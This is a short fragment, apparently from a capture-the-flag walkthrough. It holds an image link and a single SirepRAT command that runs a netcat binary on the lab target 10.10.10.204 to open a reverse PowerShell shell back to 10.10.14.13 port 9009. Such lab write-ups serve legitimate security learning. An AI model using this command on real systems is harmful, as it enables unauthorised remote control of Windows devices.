 β python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\xc.exe 10.10.14.13 9009 -e powershell.exe" --v
